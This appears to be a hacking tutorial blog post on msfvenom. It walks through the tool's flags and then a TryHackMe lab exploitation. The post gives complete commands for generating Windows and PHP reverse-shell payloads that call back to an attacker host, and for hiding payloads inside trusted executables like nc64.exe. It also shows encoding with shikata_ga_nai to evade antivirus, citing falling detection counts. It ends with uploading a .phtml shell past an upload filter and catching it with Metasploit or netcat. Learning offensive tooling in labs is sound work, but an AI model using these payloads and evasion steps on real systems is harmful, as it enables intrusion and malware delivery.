What is MsfVenom?
Msfvenom is a command line payload generator that comes with the Metasploit framework. It’s created with the combination of msfpayload and msfencode. Using msfvenom, we can create payloads for any kind of platform including Linux, Windows, Android, IOS, BSD, Cisco, etc.
Not just that msfvenom can also generate payloads in different programming languages, like python, c, java, php, ruby, and more.
The two main key feature of msfvenom is creating payloads for almost any platform and using the encoder to make payloads undetectable to the defense system.
Command Breakthrough
The first command that you need to learn is the (-h) help menu. Every tool has its use written in the help menu. Look at this,
Command Executed: `msfvenom -h`.

This is explaining all the command line arguments that you can pass to the msfvenom. And also a brief about them.
We are going to show you some of them here as well.

-l <type>

This flag is used for listing all the modules that exist to use in msfvenom. Like, payloads, encoders, nops, platforms, archs, encrypt, and formats. If you don’t know which payload you want to use, but you have some information like the server runs php, you can simply list all the available payloads and grep the payloads that have php in them. This way you will find the payload you need.
Command Executed: `msfvenom -l payloads`
Command Executed: `msfvenom payloads | grep php`
I recommend you to try all the available options and check what they have to offer.
For looking into everything that exists including payloads, encoders, nops, platforms, archs, encrypts, and formats, you can use this as an argument (all).
Command Executed: `msfvenom -l all`

Note: Listing all the available modules takes some time. So be patient and give it some time.
-p <payload>
This flag is used to select a specified payload. After you know which payload to use against the target system, you can use this flag to point that payload when creating shell code/malicious code.

Command Executed: `msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=31337 -f c`
For now, don’t pay much attention to other flags. We will see them very soon.

–list-options
After the payload is selected you may want to see more info about the payload to confirm that it suits your target. Just select the payload and use this flag. This also helps you to know which arguments are required by the payload. Like below I have marked using a rectangle shape.
Command Executed: `msfvenom -p windows/meterpreter/reverse_tcp –list-options`
-f <format-type>
This flag is used to choose the payload for format. The same functionality can be used in programming languages. If one programming language doesn’t execute in the victim’s machine we can use a different language. Not only programming language we can also select binary extensions like exe, and more.

Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f python`

And if you wanted this to be an exe just change the python with exe.
Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f exe`
Note: Any binary output won’t work with copy/paste. You must use the (-o) for output.

-v <name>
This flag is used to define a variable name, as you can see in the mark. This is useful when we only use the shell with our custom-made exploit code. For example buffer overflow.
Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 PORT=4444 -f python -v shellcode`
-o <name>
This flag is used to redirect all the shellcodes to a user-defined file. This is most useful when the format is selected for the binary-based extension. Because copying and pasting will not work in binaries.
Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f exe -o shell.exe`


-b <bad-chars>
During a shell creation, we often face bad chars. Bad chars are some hex characters like “\x00\xa0” and more. A shell code with a bad char won’t work. So, using this we will be able to remove the specified bad char from any shell code. This is mostly useful in buffer-overflow type attacks.
You can search the specified bad chars in the shellcode but you won’t find any, because they are removed.
Command Executed: `msfrvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f python -v shellcode -b “\x00\x1c”`


-n <number>
Because of the bad chars, msfvenom has to encode the payloads with some encoders. And when the payload gets executed the shellcode self decodes itself in the target’s machine. During this process, the shellcode will expand its size, and because of that important functionality gets wiped. Nops (No operations or 0x90) help to avoid this situation.
Note: You can put any number of nops depending on how much the registers can take. It’s not like you have to put 90 as I did.
If you compare the payload size with before you will see that adding nops has increased the payload size as well.
And if you subtract the numbers (after – before, 593 – 503) the result shows 90. Because msfvenom added 90 bytes of nop as we asked it to do.
After:
Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f python -v shellcode -b “\x00\x1c” -n 90`
Before:
Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f python -v shellcode -b “\x00\x1c”`

-x <coverfile-name>
Using this flag we can inject our malicious executable with a good executable, that is most likely to be trusted by the victim. This way the victim will think of it as a normal executable, but when he executes that our shell code will get executed.
Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f exe -x nc64.exe -o malicious-nc.exe`
This also helps to bypass some antivirus protection. Let’s look at the example below, it will make it clear.
With a Cover File

Without a Cover File
Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f exe -o uncover-nc.exe`


The difference is visible. With the cover file, only 33 anti-viruses detected it, and without it 52 anti-viruses detected it. And if we’ve just used a regular different exe file instead of the nc.exe the chances are that it would have been bypassed more antivirus.
-e <encoder-name>
The encoder is used for many purposes. From removing bad chars, and making a payload undetectable to anti-virus solutions. You saw how some anti-virus got bypassed just by using the (-x) template exe file. Using an encoder you can bypass even more. Let’s see.
Command Executed: `msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=4444 -f exe -e x86/shikata_ga_nai -x nc64.exe -o malicious-encode-nc.exe`


The difference is visible. Only 21 antiviruses were able to detect. You will be surprised that famous anti-virus solutions like Malwarebytes, drweb, McAfee, etc couldn’t detect it. With some more techniques, it can be completely bypassed. But that will be another day.
LHOST <LOCAL_IP>
LHOST is not a msfvenom flag, whether you have to use LHOST or not completely depends on the payload you are using. You can check this using the `–list-options` options described above. In short, anything that will send you a connection back needs an LHOST. And this will be your local host, if you are using VPN that it will be the IP of the VPN.
LPORT <LISTENING_PORT>
LPORT is also the same as LHOST. It depends on the payload you select. This will be the listening port where the victim machine will send back the connection.
MSFVenom in Action
I think it was a good understanding of how to use MSFVenom. Now let’s try hacking real machines using the methods you’ve just learned.
PHP Reverse Shell
For this example, we will create a php reverse shell using msfvenom and will receive the connection with Metasploit and also netcat (NC).
For this example, I am using a room called RootME from tryhackme. You can also try it yourself. The room is completely free, all you need is to create an account on their platform.

INFO: The machine has port 80 open. And running a simple website on apache2. It has two directories panel (which has an upload functionality), and uploads (where the uploaded files save). And the upload function blocks the php extension file and allows phtml.
Command Executed: `msfvenom -p php/reverse_php LHOST=tun0 LPORT=1337 -o php-rev.phtml`


Upload the shell here.

Check the uploads directory and you will see our shell.
Now just set up a listener in Metasploit. And click the shell from the uploads directory. You have an active connection.
Commands Executed:
“`
msfconsole -q
use exploit/multi/handler
set lhost tun0
set lport 1337
set payload php/reverse_php
run

And there we have a reverse shell. You can further play with this, try to make it a meterpreter shell.
The same can be done using netcat (NC) as well. All you need is to set up a listener on the specified port.
Command Executed: `nc -lnvp 1337`

Final Words
There are lots more you can do with msfvenom. You got the idea of how to use it. Use google, read docs and make your way through it.
I hope you enjoyed it. Let us know your opinion about this article. See you until the next article is ready. Keep hacking 🙂
